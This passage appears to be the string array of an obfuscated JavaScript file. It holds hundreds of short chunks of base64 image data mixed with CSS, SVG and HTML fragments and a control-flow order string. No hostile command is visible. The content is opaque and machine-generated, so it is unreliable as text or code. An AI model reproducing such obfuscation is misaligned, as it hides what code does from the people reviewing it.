"Fvi5O4V5o4", "st3rPch1Jn", "j80X/+L9R4", "IcwDT++g35", "0|1|3|2|4", "rPsDK9G3LM", "fxIB3VKYe8", "aEF6nVAbMd", "qbw820ncG4", "eSHuweeGX1", "CwhczPp+Ez", "CAAAAdqQe+", "LEPfEvdEpc", "NdyZXSznbi", "+mtyHwYaty", "vY/BD6njD3", "t6nSlumMY9", "QQQp9amHuY", "8rMsjO8GnH", "g7ol7IeLeL", "bArDavZKbW", "wCfGvShxT9", "/CX0O1yJG/", "UmP76a5KYO", "GNmZsqxiU+", "CAgxD3xL2I", "7Fus0J3FvN", "PpomabzqU/", "SJSX0YJ493", "eyn8x5hZ04", "c+M0Mky729", "zccZknsgCX", '7_11" widt', "r7xvNLh7JW", "ZMn9RE30UF", "75nMS98EDi", "G7eWbHZKbh", "6EyYcQQmin", "aT/2/82nGQ", "64/RWZD4MN", "4IXDczrc7h", "QAOARxT9yL", "550Bh7qWZ8", "8f/xfH9gsM", "qq6o5j1V/e", "52jkypJzkw", "aFuWdjYu7Z", "+lie/bJQMn", "VSdyzOaNDU", "uAQBAMwddA", "JFcxC38OY4", "nAozvvUU4x", "6lLLYV5O5t", "vd0Zx3iHgA", "fphNmznBPY", "ANg5cU/cix", "xzViho5VQy", "sbEH23HIt3", "1bMLVHg+6g", "bVC5ZMIdKZ", "b3M8v7j3jF", "lOtk29kmKe", "98Aj2eIWej", "Fb8w741TZW", "MBRedAFAHi", "m+Jeba/zwm", "vacRsIeAEy", "WjAFff8bU6", "BtswW6VdCL", "3+uumnf4XJ", "B5MQ9u9hU5", "8RCdZJEsTF", "OcEUoawHVM", "CtAwwMuvXv", "obnLkliXte", "AgBs2HvnEv", "znAdNxP3WM", "lDvhnwFZpr", "+jhlB9Qloa", "AAMBOvYx84", "9APh08KYHA", "kddFz+YNpn", "2oZiggcMcZ", 'ill="url(#', "9yrb2aIe+L", "pqs1zwOQd3", "t9Pp+TuJdw", "ZJoMXEx9/x", "JzGHOAEYeF", "uoMWxty0ZC", "6beyKmzzSW", "0dsMLjMzPp", "g1GEPdEiHs", "/KxNzbx8Tc", "6e7STulSa2", "IHLYAAOA/X", "9q3zxo3Hs1", "vlcncc9jJu", "eirg3e/Me4", "Y900rY+raG", "4aZwqM/Z6K", "+3WTyfLtG8", "7eWbHZKbhU", "Mc7gnu3gLp", "V5h9xPmpS1", "rWoIW0/FUV", "nMS9pIm4J0", "5r7Dr7Bsb5", "K+K2//we8B", "5l8vtk4y/q", "pzggFLZJKp", "+P98rde0RL", "1MPoQQ8okN", "qJhsx+T2Id", "+cKlOrS800", "Ke7V9jovrL", "Cu1ckyuV4k", "J26Dr6bqe0", "CobnXK2+JC", "cTpu6xK/Td", "AA+Ah8HfmI", "rN+VuoUwg7", "ufcmTD6EEH", "dEQDADnhoA", "i05h3za0fI", "MAAB2TNwT9", "7Z5C6b2aNA", "6Nzp0g7j28", "zD1R3yD2Mk", '295" heigh', "A/L9A9Jr39", "M82x+QTffV", "ufT3OId97D", "ADAbXDABwA", "oprsVPOiby", "jtPr3HztvY", "53CPHBdELX", "AN4g7ol7Ee", "EvfCiuAcAc", "fuAcA98QIN", "awHVMsCJHn", "AAAANviJQ0", "5EMIoXuKzR", "p0x6kXMsJN", "EjeHeoKTLW", "Ojdfey9gro", "HVqTnX/LNg", "7i1EPgCA/b", "S0A2+W1jNt", "DwzfmEemPv", "7Q3YL80OVm", "8T3Gxq5tZ9", "shzIk96Ar4", "O4vIrgSqfN", "My1Olkm14s", "DZ/qFjohJt", "3sPFCwDQhC", "MZksZb48m4", "MhCS3bYyj6", "zjrPr8zdLf", "vfpm1x3Fve", "fBedmbzpmf", "KT950U9wbW", "rqZ3/9C2rw", "Wr9MMXmenr", "0AdkDcE/ci", "Xu8zhzcrd4", "LaeL7dsnAy", "1+YBzP4h70", "9+nxzZxnxs", "9amJYBRmb9", "1Cpor2V6fu", "aEGec", "uwO6qkZUZ2", "7inu5MrUjc", "Zuatg8iH0+", "a2T9w3duOF", "quIaXs90FV", "    displa", "ntwlcPufgj", "Zi641EYu6t", "iM1Eny/Rh3", "BAOyRwxQAA", "M+vXxXrl7j", "gY8IHEQAAA", "BAMCn433ka", "Kzqb76spn3", "qOvhuprZP3", "HjmZMe8FM+", "57c;\n     ", "shpYsKaEH8", "PSdyzWKc5i", "faC+ZanSyT", "fYlGnsxTTF", "c+81yk9dWJ", "5W33nTsu1u", "F7TuHe819B", "on: absolu", "1JnM5PPCxr", "5PWKDwWVm1", "kztvlMUx9/", "9/73mJBEvf", "Vv2tnl/elv", "u7qEeX8L++", "J/Oe4Sdae/", "ReGjJWM+H+", "tm/AEBAGBF", "g02rqiUiZX", "z8AANBJ3BP", "qm113FPeim", "6BcQZ7r25z", "aFBqZ10Mk0", "nk2Xy+aZIp", "JabEve7N9s", "9xavim32T4", "l8QuyS1ARn", "zcEfrP3fJQ", "MScuHYoIG8", "AAA2ChxT9y", "FiXsAAMDGv", "BQAA4Ax8xi", "ZJgMXU99/B", "ONjKhkcSct", "rkFFDLNGaG", "3VOvVJNHFl", "D2fk7hnsU5", "v9xZmZ5S1v", "p6mZnpvmIN", "FrZj4nInK/", "8vhTfOIeAA", "mYezVesqGN", "Tu6c7wJOKe", "2zWSMm3Hul", "6ru/8wYUzL", "ZfpC4l94U9", "xT3Wq6MbrY", "i7UpMKvNK5", "HybupTfFvf", "459rpwcM9i", "uKNdwyAcwI", "JamJvDNdyg", "xYiHwAAwGV", "clKti5lugt", "3JldLOduJc", "YeqOR2Hsrm", "M9xVruGUCm", "Ag3SWuzMU6", "GonnUyTgYu", "f15+EzNWvK", "mPZ67d+ulk", "aTbNEszU2n", "4gQkND8BlZ", "ANicvVAnk6", "DstO4p4ys+", "iTuCfuRYh7", "IzYYXGZm/b", "u1sek5MhzY", "gz41Cmvk/c", "vFsoPwjt5U", "KTabNz0CQ9", "4J+5ViHwAA", "AJOMlowux3", "9xVruGUCmB", "PYeproGaxb", 'sform="sca', "RvjVJnGHXi", "eM9YsdSDEk", "Zer7wlLsx7", "7RrOLR7KWp", "gwT1GxmaiT", "13kAwAAOD4", "BJ2ZaGhjxr", "HBy4t55497", "pbpw7pvWhl", "6WuXRX69Qn", "Mv86NabSnb", "kxOhjQzDmX", "qxVYcJMzD1", "2r7xvNLh7J", "vEcTpZ5tgZ", "aWf19n8anp", "0Yy4R9zzQd", "2030s3P/Sj", "+6+4+nFoM3", "hH3PP5fE7i", "QqbNLZeJSw", "W4V9GKaM0J", "MKkz6ZEZxT", "uP/j5dh3s6", "EtidO7ZjmB", "/3x8yk7qLX", "VeUgAAOCxx", "0Y8u/z6R7e", "7O29AwVyrk", "GydUDeTpZp", "LXIKcUDcVj", "u5xnbO+beI", "3AAB2xuEMA", "NbX/8rX8kH", "sVPOibyOJp", "L2FyAcAABy", "k8gn7hWIe6", "YFrkVOKR6I", "xfPIJ+5lby", "2cAANgfcU/", "0fCimc0E88", "AwILlyCfuN", "W5V2LGJ8Pc", "4dOdhH2lej", "PvUk5vWIrz", "i7tV4yYY2J", "O1IrEPauTu", "+/nd/W/p+J", "Fbi/MveG5J", "dO9zQTSzXJ", "zPfp3klzwQ", "7XjF7wUAAB", "RkSDPjUKa+", "2H+/7m44D+", "nJO7pztFh2", "+PJsuAmFye", "xtNv+E2CWp", "tJiHte53g5", "WRtXyPM9TV", "dyzWKc5iXu", "pzAdHyq6WV", "ElEQVS9dTf", "dYh7AJCDix", "Uicc/qJO55", "TMe63CM7Gv", "NvGRNzr87E", "r/cK/Dd9br", "Mw9zD2LMPc", "xL2+TZEPAA", "7ikuHMc0mw", "KbcMPWyISG", "k8kzL3Xyj1", "9yLEPfEvdE", "qz/tpOxDmA", "PLEQJ0yHs9", "TBzhnsCC2R", "GPMZh3s87/", "R5c4potcqJ", "6XV+sTYFZb", "Z7FOcxL3Ii", "0II9YuNF6F", "r5f6xSRgGZ", 'aceOnUse" ', "IjQW1CHPvt", "dding-y: 8", "yxL30sQ9AI", "UzQKSDOcO8", "tkmfD51Bc5", "o5CPu2RYn7", "wsb+z4+/qh", "wlTskDI9Jd", "jXxknc053h", "mHjsfwoYUo", "pw7pvWhlT1", "s4jYSe7WdY", "dltK/N4+tX", "kv9wp8d72u", "t4yJuVdnYu", "e5FNkU+AAD", "HgBQ5wUfAG", "Hh2UncU+ZW", "tVqkGGcj03", "9M+2zi9F0e", "RQz70VzT50", "ALqJe+JehL", "ANvms5sA4B", "AIAPxmXkI+", "viXmZZ3Ft3", "gZxaaKUJMw", "Q9AAAOwqEV", "jDVMjNdB3E", "c80HcMxuJe", "729hU9/9nT", "YjNRJ8v0Yd", "e5IXDdzLQ6", "ByDARQMAcB", "s9cu/XTyTL", "3u72FfMlhJ", "b69Xk0zbRn", "   <use xl", "5Im4p4wsYe", "rXpPner79x", "99L238.86 ", "Rqa9/mvk+Z", "ABvgAAAb6C", "erNxaZoQ4l", "89yRV9q3Ti", "xzO0CTi3hQ", "8kOXm4mLnd", "TZh8CCGEJu", "JIukipTN3x", "x6MwdlexrG", "Yh7Pidxz2K", "3dPQtjumKz", "rbmGBFjjjX", "QhxT9xLTF3", "1TfHiXsAAM", "7yzUMK81ik", "7r+U71vsQ6", "vUhSZyJTX/", "qU5XFIr6Yp", "4V7ErgtyTZ", "zawmgmBQRt", "KU3Y21bG7r", "C6C2epw7/6", "6QuJfeFPfq", "9mvo8ZgWcC", "5CPuBWcQ96", "QwrxjZ28zF", "M6n1SzqYbp", "5Ap2oE3S+u", "MLcw9xzoDD", "yHwYatyBl8", "QzK/emwhHn", "lDSA65jOrL", "1dbGLoJYW5", "UBAGA2cU/c", "NO2Hjfb6SZ", "VYEUubYGdA", "5dB9/N1PaJ", "kz9vGmKs1a", "Tb4vEPdmOI", "lTcQ9YWI7J", "PgbbMFuijt", "WX+yt+eQ74", "1x7yGRDwAA", "w32GZooN6X", "n17jxMw7pp", "GbnI5+4J+6", "AAYOU08hH3", "M6HxSzaYap", "KuTZXK9SFJ", "WbHZKbhU91", "3YsTmI5PNb", "dU9srpToTo", "gP/y9ftX/k", "0sAAGBzjhr", "Z3L1QGPfv5", "2JTVpvFMjd", "wuRDwAAOAo", "bXox9K1MY4", "41TZWq1SDH", "CS0YKpO1b5", "L0LcE/ceEP", "1JnI1Nc/zX", "1GHFPd1omE", "841zBnuCew", "yrb3bdUdyL", "n1DUmdiUx9", "r3wu8J0rko", "Tn6LDsJO4p", "ZtAQTzHPKd", "EAIANEPfWC", "njPXcc7inu", "8ulMcNNVJ3", "VYWfaC+Zan", "g1tTMw9zD2", "BzAidLFOTU", "6kaTORKa+/", "AwIlPfvGLW", "jk2i3WaFvm", "yvSXewW+u1", "AAgAElEQVR", "nIS93Tn3aF", "73ErV/BZmy", "+KbfcS9NHE", "eefIPn6gr7", "LgXJe4BAMA", "1bZFPfqm/W", "y3enoJ3RhQ", "AASdRj5xL0", "HiXvpTXGvt", "WDYFrkXO1A", "wZnm3RKZYF", "/B4P/eLd16", "7qrFsClyLn", "Jz//81K1Z+", "zqz/jKdMHO", "3ac1Lvhedm", "UAAAh4E/nE", "Whq93Hpc/m", "67eVtAEXNt", "4vl0ycLKRC", "TuKex0zcW+", "xRdGmLmfda", "dwbjbI6cxD", "3eWw891Rj2", "FjdbLMjccw", "77rjSZv9tD", "Kz4Lu8W3AH", "kS/Dr/pOQ+", "kwAQBwc/oj", "Lm8mn8yl2m", "nMxL21TuKe", "sVPXQyRpev", "97LEvZHNjg", "pqQeCZjgcg", "NT7ZnYQ8mt", "h/RGB69VpC", "6AAFw8AwLf", "HyC77LHAEo", "e58R9zz3wS", "k/Cc5X8t3r", "WebfATTu9x", "MYlKxKdGYw", "6swtSdzzQt", "PP+Fjb13d9", "+nZ8tiZZ77", "9X5PBNcFMq", "9XPuxBrU2Y", "aH+JmOIl7t", "fBItriFHs7", "HfwAAgB3IR", "Ds447QtPXO", "zeSa4KJQ5w", "/+pkr4lSZj", "hsy6MaEGJW", "AeryAAQDAT", "s5jp78mRvu", "q0tPNomKmO", "MDlPpomabz", "U2VqtUgxzk", "8w741TZWp1", "tBOjW0IeN9", "uYPMwBxviP", "iBIZ9q2ika", "oZNlalLpgw", "adding-lef", "4t9ZJ3NOdd", "Rov2dDGxNz", "NTP1cODj34", "TWznJO7pzt", "U9on7xm5oy", "LmJh7dSbm3", "Q9n093EveS", "vkGEvemOYl", "ZPrz5Cx67o", "y1MywAjs37", "m2Ke/XN4k1", "44v9eEyYcQ", "+iKfuLf2pr", "6G3AUzyntU", "MyNmcD8OZ1", "IgAsBuiHvi", "cTMy9Gi/Z0", "IAshwAAgIP", "OyYud7JCX+", "+ryDafYFc8", "Tvk7gXHuj9", "HXRc/mDaZx", "wHIOz7crxY", "L+juB+Y+vd", "bi0/spSHjY", "hwdlp3EPWV", "0WHYS95SZZ", "SUuNe92X7Y", "Q93SkOmuok", "ZlJgYzo/N4", "Mpcgn7tU3h", "jYzbZDvu0X", "Z908qYurZG", "0biAORafOu", "RJY7pIhfqZ", "c/denkZlEE", "x7bxH1uCFw", "JnUx27lLdm", "vdpe54XVNs", "yAcAkOXhCg", "kepGkzkSmv", "vPbM75ecdW", "oncU93hicR", "YHL3BK8UAc", "SZh7mHsWYe", "l74l6UuBcl", "sjFNl1rDlh", "CG8MYMAAAw", "dhXKmFeETu", "3cL7sC12Zm", "M1wEvdsi7d", "MbE3MPcEzu", "vf5r5PmYEn", "QzNVIDdYp4", "42ML2aCcXn", "eCHHP4STu6", "Ye/rUk5g/+", "xfWcOfOyYf", "jCZY5VzyHf", "czzb+4pLhz", "kTd4T+c7c8", "1q+Y70Poc5", "ShT339tELu", "MPRWFuVdix", " 228.55 29", "AJb6KfMQ97", "ORNN8W9sdV", "k7tmc0SGpC", "mvk+ZgSeCU", "xEvfKE1s5i", ") / 2\n    ", "lp8ZNT1xb9", "pkP92SE/3J", "PV5B9PsC+a", "GvmIe22cxD", "Yp74t7gDfM", "wRp8qsv7YT", "R7GxHlxzC8", "Ye550Bh7qW", "JMqhcsmUKk", "tMoOn", "lDEnLZ86nS", "nNEhqQnFGH", "sMFAACvvnx", "93lLGf6y70", "NzT94mchfm", "xbVtFI9+Xy", "ton-paddin", "y918o9V/sw", "j51Ok3mOHO", "owWzHO4pxg", "7pU09iYu6J", "E6SO82veCY", "DJ1qcrBAUo", "KezRkdkppA", "O3NqSTDtF8", "1OimYe7fx9", "QIqli0mfzC", "cE1WvlAWCz", "dtnzqdpuV+", "8cJ+4BAE+8", "H3gjLmJsmp", "ZMZho+1S10", "IBTEPfEvQh", "GIjPUocT01", "Vmf6C3PeaZ", "yGjCH5d+5w", "+cq/Ad9fre", "HwIIXQ/sXE", "4t4WJ3GvPL", "E6fv8th47q", "i/bOI2Enu1", "i10fti4l/6", "+4BAE+8gAM", "UQ+AAAA1uQ", "Xs71DFNC5O", "vx8uPeLei7", "cNKJhrdbJM", "/Zc/pxaMEE", "AA7qMfKJe5", "2/yRx8YEth", "JGDFwAAnPH", "L365rWHt9g", "krinmvxFk7", "OxadOOmFju", "QDOjw9eAyT", "InHP6iTuec", "    (var(-", "+QT99beFPf", "dFHTvZJtgy", "uIfADAkXiw", "udW+2H3b8u", "8Uc+M0Mky7", "M0EnQLix3+", "PO05LM4Y75", "nnmOeSrHV9", "mBJ4JTKQxb", "TL171yRTiH", "/fWOol7urM", "yf1yyGlJQG", "/Wsi0ueUyc", "1inOYl7kZF", "TwIzQyTKX7", "Mw9fepJzOn", "6xGaL0GZh7", "d9mjtWfi41", "sve7BZM6Gy", "WSaDFxMff8", "ddIJG8N9N7", "HNMDvnO491", "cxmbT/Bd8m", "s+AGCyRVkv", "5waRDwCgjY", "MAnPvgzD5E", "AAAAH4r3kY", "kAAICt8HIC", "    paddin", "xv3TbPwTd0", "oh7wsR2TuK", "+4cwXeRCnS", "cR5h7mnorC", "zwIpi2Y90o", "To1tGmjiCZ", "50xRnrQoTZ", "Du5zEPd2ZW", "Yw1qbcLkZE", "xD3xL3ElLj", "      <svg", "8U50AwDZ5S", "TpqDo4Rpjk", "8m4zHsGwOR", "7C5EPAACAL", "Ss2Dv15FVz", "ziJe7oztSJ", "q11Evd0Zx3", "ddYh7AOCFi", "/5KP/A/Zns", "rmoY+5JAV2", "P8TNcBL3bI", "yk5b8yi9qS", " #000;\n  }", "tZpzmJe5GR", "Nb2GmDIRkt", "7/UAAAANvj", "AADg28j3ox", "wBgPQ6JAAB", "krP0LHhR4D", "l0fGKJYxnz", "1pq9N6x7XO", "2/uJe4tRD4", "HS4HBF20zH", "+IHUoprsVP", "PavJKZWpvu", "M/aJ5G0Az5", "WZWpt3yP2k", "wudMl2mYmV", "3EmZmrZTUu", "IKzO1Nu+Q+", "xnNPNRafMz", "NSvNCWcahY", "w1k0fn6OSJ", "Y5N8pjcr0U", "wBQAAVjMW+", "4VpGWBk1q9", "v/cwS50XMy", "7u1jYu7VmJ", "ntVJ3NvnJO", "yVqW3upMf3", "7dWaioYWJu", "8Q+61JmXgO", "8ZuLeWidxT", "yAcAAMA1Xh", "NTInqjtNbk", "zy2NyMqSZc", "rg3MPfc+vO", "E3BNVr5QFg", "Z/ratO5xnd", "sLZXg", "x85wHinq/i", "p79c3OC8W9", "s/gmxS1ITn", "AAAKi69ysH", "FKfbRM0/nU", "2B8P8QAAJy", "zzb5CKZ3uZ", "DSAK5jUk2n", "+JC/PeOFWm", "txD5AAAASP", "X9ojlM/iri", "h7pWY8ckw9", "fc898Ei2uI", "NNs5SBkOw2", "F8x+psRBzL", "LYp7ol7gzf", "wM9xslXc5S", "BZWY+foRDc", "64lSZ/juQQ", "pca97s/0wc", "APxS/+/u8u", "HTNxb6yTu6", "TlboizspU9", "Ar4K0Tr4tT", "IPoxzuPdav", "3hqLiTuGeE", "nBECXDtDLB", "Yh70zYfrr7", "3Mssi3vrbo", "Ka4EzzbolM", "xoeQTqb9DO", "1a8LvX5d0J", "zNTPhYNzP9", "zHO7JLt6Cq", "Iw41U61Y1C", "/WrId7vIBD", "i76/+Tb7h7", "l6UuBcl7gE", "AAQAwO59/s", "2EfAABgA+c", "ztY1fou6F/", "B57GIjPUoc", "cmHEEIesZk", "DuLUQ+AIDj", "y/lWb5z+xB", "Sv03WAGeAy", "lh7g3PPXmb", "8PAOAHAi4p", "7h7WhmSnRA", "ABwMKc/xSf", "vsPM4Pl5yj", "C4YAEANnMb", "TiJfLdfmiL", "4mdMUkJh2b", "jx46WYd7rc", "cE/cixD1xb", "znTn4+lXC9", "cZmhQaifbM", "9hYHxL3pm+", "D3b4sS9hU7", "ChKxhMzNpO", "biHgB8WHhz", "vGyUcwvY9+", "SSbJg", "VT/ChKxhMz", "7cAwByHAAA", "xxCz2cxQtC", "3LPRHzE0jG", "qEFJmpmZ8H", "JSp7782iN3", "8KL4h4AwAE", "011+TxNyBr", "cmtifTG91i", "ZMhCS3bYyj", "MvDFgBsjLg", "paOdEMP/8X", "6m2UnNxB4x", "9yam8PNtJ3", "e5GR6R6TLE", "8Ni9xT6rg4", "xE/fWOol7u", "xsx8TlTlbA", "sb+z4+/qhn", "warn", "+p7M5PPCxr", "Efc898Ei2u", "+dLNO+7Qz3", "XDTrmS0AR0", "29d3feQMK5", "PPIR99SXZz", "Mo09mNuKza", "0eQuzG1sqn", "F2U8HMM8FF", "Y/GJvTRkrG", "UnMHcjKTHl", "mJe5GRVmcc", "QB0L+a2m6L", "+kUM69Fc0+", "vcEbopsiHw", "xcRMsE3OFY", "4M3zN8U96K", "NDUhOIe0kT", "+tk7inO+sQ", "e+QT98S9xa", "nOGebPMWTO", "8h3tapstiw", "IAb1x75xL2", "KRCY0k5qTt", "TmfUzzjXMG", "Z/HxxjVh3u", "YifU+hL4nM", "l4CTjBZMz3", "X/c25F56XV", "b9IAAACT+d", "HQ/qT950Mx", "tKKQMqctHw", "RD4AAABSvG", "b+3VaQEvow", "LtlSI5c7Yd", "AAaOXBEQCY", "1MAYPfEPXE", "rE7insdM3F", "xzuCe7eAum", "mnpuJuVfjJ", "ufCwbkf7z/", "5iOByDv+HC", "xk+BAEAAOC", "59SP614tij", "rl/uCwPNbj", "r72I4j2hwt", "GexTnMS9yI", "fGKJYxnzHO", "ohDJ9cp/n+", "M0MkyNan0w", "cAAIDVnI18", "PeiHsVZ93n", "rYeuldytrm", "GqzNTaPGnG", "6mWl1Dlfb4", "inWLmvWjuq", "uE5cC6NR18", "XagumX8izf", "D1wUzjx7vE", "1UfGrmctla", 'ass="alert', "3YpnD/VfEE", "i5SKlN3PAp", "siHwAAbJ+H", "sxVni3guf+", "r8ZOOiTyOZ", "\n      <di", "4U9+qbHRdW", "2viVHny+ry", "TLJRwIBSmR", "PxII1puyoa", "qdTEw+hBBC", "ADggYMxAAB", "yLzYahxB14", "ZtIlo5a5BR", "02xakyMfds", "vth4l76U1x", "zC14WY0LmC", "D2Ms87Tksz", "aGgRVLJdGb", "D72vZyyId1", "TyHezrmOdy", "Id3tFcLOpm", "A3vHhfrWQa", "kM+fUX9GiJ", "RT9zLTop7A", "N0PvXJfjoT", "CZ0paSDuAj", "lr8pGMij6O", "Bb2Y5oxQ0g", "l37plTLwf2", "rgn7kWIe+J", "ctN9F1YNGp", "A4BPCW98AA", "MbbkbjAuZY", "wkca0bRWNf", "BP3Bm+Yv7l", "sp/ObxBO5j", "Zfe6iTu2Zz", "NgJO7BMr7H", "Cc4d4XtHnD", "WCaeSLxzhK", "7Ke4BAAC3x", "5S5n+cq/Ad", "sW9+mZ9b96", "4xBLHMqbt/", "p615PCOaEf", "79fT9SiCY9", "tkA3QnsxzR", "CtNHEDcm+U", "oTmwTTOx3J", "3WMSq5M1BT", "fupYl7AMAI", "p1c/64lSZ/", "{\n      wi", "bMyPaWs+bm", "eTZdq3neGe", " /* Làm tr", "qljmDWQxmS", "OKz0KdZqYs", "b+6pdV4Qtc", "DDykAAACYx", "L1PM08swk+", "8cvOUn7vl8", "PJ3HP4hwdl", "QAAgGHerAA", "3bIu3cHr/6", "c2+Ik7pUnt", "dbCfupYl7A", "zAqBLB+hlA", "z/qmRE6Web", "ssi3vrbop7", "Z/qlNPF9u2", "yLU2Xq501T", "TZWpS6YMDl", "grgn7kWIe5", "+ihkzXypUG", "tyvFjJtbrl", "Mac OS X", "MyEJLT7mLW", "VJk1bPmhhZ", "OItmNrwMBo", "3hQncU93jg", "xHwVc+9twA", "aqxOlrnxGO", "PYl5PWKDwW", "width: fit", "GtO2VTTyfb", "twKm+2xKNe", "WWyruH/uT2", "iQ1ATiXtJE", "nsnSdLFPbK", "AY/cW+6wOO", "k06AkmNBIY", "6U7vc+K+5x", "AzMfkQQujz", "op: calc(\n", "rga5Sy5l+K", "RzynWEZpof", "g14p7dSdyr", "XjpIYTQO2H", "I5oR94h7Po", "/sdrv+sr+Q", "JMumbTMLaC", "0Cbvcdqaxz", "tXJMrleJKk", "L70p7tX2Oi", "O4p7NGR2Sm", "ulTT2K+ffw", "51Nf5IQyMb", "KrOGLT+0bU", "ZXIypJlxKF", "fucFM082vn", "GOFiAgC44Z", "Dj5Yyfny7X", "vnOFuLcQ+Q", "H0oJmjgMMe", "Mw9zD2xw3o", "3Cttth8m7q", "mkwEvcABnC", "JeyTHdlsAA", "WOJYxz+Ge7", "5OnhioU8bj", "JQcRAAC6fP", "zuNoGZ/rat", "YKdyBQ3WyT", "2ywzz4R39l", "b/LY2MNtO+", "vd9HAADgKe", "P8/B/OYd73", "zyxlZO4pzv", "RK1DvkfpwR", "286AutRTm7", "5BfuhyM3Gx", "27wFU3s06A", "mSZtoJZ9q1", "MsdV7MlAyE", "72YYyzmamf", "QmEPeSJuKe", "IYk7aPhQTN", "ENovXkYIoV", "vVwG/3QHfF", "4fVPc23bcW", "Jj3xqkytVq", "gpcU/cixD3", "88EJtKYtq2", "0nqTGTq659", "vskdrz0TGO", "56Gfp3h3vc", "yXuiXsR4p6", "3Hvaf65TgA", "eRtAM+Y2m3", "lnm/S1s6ru", "YTQmXhBIIR", "oXMMfiUyed", "zkbgH8DC4Y", "jm2q2fTpZp", "j36uaZYyEJ", "0tl4lLAXQe", "PfcTMy9Gi/", "1qQMHMfMh3", "ghH1hJ2HsV", '0_647_11" ', "18Xy4zNCi1", "Hs7ncQ92+I", "zD2LMPcw9x", "nM1M/Vw4OP", "a6r1jDLRPA", "0zhZlam6Y4", "U2xb1jxr2F", "9Fht4l5ngn", 'vg-us" id=', "3M63O4Wobn", "1xb/CG+Zvi", "NKZmptuuPU", "QAAgBhvWgA", "obnXK2+JC/", "p+r3Hmap82", "Y4MfkQQlPF", "KbMvfDXZE5", "bKsYlPvTYQ", "yAb8xir4Z8", "ahU0d7K9P3", "AEAMChPUQ+", "HPYp3mJO5F", "Mpex2Ugny4", "+hzCAQAAXq", "7NzsQdof/c", "NtU4pb83kt", "riXmxP3AAD", "7uct5+dTzh", "ZWam+4o13D", "enZloaGFi7", "9UfVKWSDYP", "yV2Y29hU65", "riPej5RlHD", "OibyOJp5iN", "JT8z9ovmbQ", "PjUKa+/9og", "4qnO73Pifu", "GOFBAoBV+K", "Jg4g7s1yEv", "pnCoz9nqQb", "ba2+/HPLZC", "SOJObYGdAy", "SvZh8TumIS", "P5tnjPWLHU", "wBnGvOiTlJ", "gUxu6a2+iY", "xD5BP3osQ9", "601sEkzvdC", "XvE7BMDRiH", "V+n0Nzr169", "duq7Elqmvf", "jIpfmPfGqT", "5sP0zcS2+K", "6Y23IzGBcy", "0Tk6eWKgTh", "xBIyN5OOzy", "VxKsz41lOM", "AMknWmOz2K", "YYS+37KR9E", "6tkZv3yceu", "jxMw7pp5pK", "7tb3OC6tti", "xDqTGbyeWF", "1Pcq2+OE/c", "4jdPLNjMtP", "vd0TFF7tfP", "rSIEBnE6bu", "ujU6Je6XN9", "n7FcU6uRff", "h7ol7EeKeu", "Qd3y4Xy1k2", "bxPyLwxnFq", "n01xqkzMPd", "2mGqZf8jNj", "L+jTId853L", "x9/dPM92ne", "3DMbiXsAAP", "jk2RDwAA4D", "t4nchXlfnC", "ngt1qZ2MNZ", "mLgXQqevgu", "2Zi7on6BrG", "pGhG3NOd4q", "4JvIR9xzOI", "AOADwNvZgA", "cr0l3sFvrt", "O491q+Y70P", "Xvdl+mLiX3", "VHbeHdrlvP", "UAmGH", "2WK6Ob7cS9", "DwAAsJHnkU", "3dGZ5E3PN5", "xr/jkTTfFv", "Hfw2w75Psm", "fS6MZlJA0C", "gTNnJfX5xP", "YpxtnINN/9", "JT4wW8O/k2", "u1sNtXJMs2", "MLG9n6jmyl", "JsG0XyyPyf", "3tjiJe+WJr", "VPtGFSqaG9", "HfG/7jw9+8", "jO7RwAAAAB", "+sLfd+YuWJ", "4v2ziNhJ7t", "oLMJU/fYFf", "/PeOFWmVos", "Op2+OcTNcA", "6PpN0ssxzu", "odQZzKTzws", "3D9clocaXG", "IeAMAdEvgA", "dZ9fmfobkF", "p9ngotCmTP", "xnhzX18879", "nmI2M0zOyY", "ozPIm4Z3cS", "CfuiXtR4l6", "/eZy4rrvB2", "4lzQR94SJP", "FXm40c4NPd", "eBubFAGScp", "khjqUmP76a", "eX02xakyMf", "Xn3z4oC4N3", "c-button-i", "vUPXaFvhvM", "ObUJYyp9kC", "DK3gEKmOSO", "cKrOG/TrqZ", "ABf5sEIAAa", "appendChil", "BE5wAAAsIr", "mu2D2MyUOY", "Nd0vuwtzGp", "bn6LDsJO4p", "2sPlTXGv8s", "2feKxm7cFB", "amO069kBFu", "zH3arxkQxs", "Xox9K1MY4V", "bw4T9wAAgB", "iQinyBMuB/", "YToegLzjw/", "fJWECV0xiU", "lN8W92l7x4", "x91T93sMsd", "mE2CWpCc40", "tDbDvTGbzR", "/cC9XJ8uEy", "p64N3jD/E1", "5O4Z3GODst", "+Ye8bJRzC9", "EffEvQhxr2", "0iHwAA3N3d", "/824whIvZC", "knc0511iHs", "U3I2E3QKiD", "lp+9TpNC33", "Z0Z1MevXx3", "c lấy mã", "c23xT36pvt", "aL9nQxsTcw", "l+KU183y4Z", "M9HQxoxtFY", "TqUjMNrkc/", "lM3fEojN1V", "MChPUQ+cW8", "Yu5ZmZh7+5", "YFPEPXEvQt", "+rcXECEeCP", "U2ONPXpnWP", "czj6VcL0zL", "xL03cAwCWO", "H3xCA+qbn3", "AAgA140wAA", "ZyzRcMILsk", "NONffehMmH", "u+Ke4VNsW9", "CZ1NtU4pb8", "MAAABwUI+R", "H/ybfC8Q9h", "tK3M+vXxXr", "EBcyw+ddIJ", "OcQ8A5sEbA", "/1imLp3sHf", "70XdeR2DL1", "xNy1ZydalT", "AAICVecMAA", "lU9yrb9b35", "3XHqhYxwk7", "5t7w3JM3id", "A/Xv4kn7gn", "nHwE0/vo55", "puOBPnmP09", "S2emORGepQ", "v3WqZ1/aXX", "Hv4e0f+HNf", "0Pf8ulMcNN", "KaJe+JehLg", "PNb3MzHRfs", "r745tjdn81", "SXM3FH6D93", "Ut/Ngu4Yp5", "3wSLa4hR7O", "p7VnDvY8Z8", "Jez4ncS9pI", "n6EQ3OvV94", "ySA8BjeRf5", "jybdIukD9N", "H/3f/+OudC", 'height="1"', "c5vNPyF2SW", "DFBQCAUxH3", "qUmP76a5KY", "sv7gAAO9Ef", "vDExc7Ab3W", "4BADZE3BP3", "9PEe35GvLF", "1HP3NFnCrz", "I3TyzYzLT8", "x/nhknN0WH", "AADAh+OryE", "tumoerIdE1", "dcYh7ZiNxD", "tWZiYYWJuZ", "7g3dVPcAwC", "gHMCJ0sU5N", "rwocJmdx/n", "D37rN+VuoU", "CM4GJNKZtq", "CRrhJWpuNc", "qHqlLBBsnh", "p7uvDu0y0n", "-padding-x", "N7CUEDJtbn", "8PEPQAA6OK", "uvvZewFwRp", "NRWaoQ4npr", 